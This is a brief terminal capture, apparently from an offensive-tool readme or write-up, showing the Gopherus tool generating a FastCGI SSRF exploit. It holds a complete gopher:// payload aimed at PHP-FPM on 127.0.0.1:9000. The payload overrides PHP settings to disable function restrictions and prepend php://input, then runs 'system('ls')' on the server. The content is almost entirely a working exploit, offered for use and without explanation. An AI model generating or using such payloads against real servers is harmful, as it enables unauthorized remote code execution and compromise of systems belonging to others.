 ~ » gopherus --exploit fastcgi spyd3r@bi0s
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:
Terminal command to run: ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMO
TE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functio
ns%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/usr/share/php/PEAR.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00
%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------